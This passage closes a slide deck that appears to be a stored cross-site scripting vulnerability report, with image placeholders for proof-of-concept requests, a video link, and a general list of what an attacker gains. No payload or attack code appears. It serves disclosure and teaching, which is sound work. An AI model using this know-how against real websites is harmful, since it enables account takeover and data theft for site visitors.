
POC Screenshots
2) POST Request & Response POC:-

Slide 29

POC Screenshots
3) GET Request & Response POC:-

Slide 30

POC Screenshots
4) Injection/Payload Effect:-

Slide 31

Supporting Material/References:
Video Demonstration:-
https://drive.google.com/file/d/1U0YVlONwoWgnecYHpwpY_xoyziLEmpcs/view?usp=sharing

Slide 32
Impact:-
Malicious code can be executed on the browser of visitors visiting the infected webpage and can fully compromise them.
Stored XSS have self contained and persistent nature meaning that the infected website will serve the attacker unitil the infected webpage gets detected and sanitized.
It can be tough to detect in websites where there is a huge number of webpages.
Attacker can:-
Perform any action within the application that the user can perform.
View any information that the user is able to view.
Modify any information that the user is able to modify.
Initiate interactions with other application users, including malicious attacks, that will appear to originate from the initial victim user.

Slide 33

THANK YOU

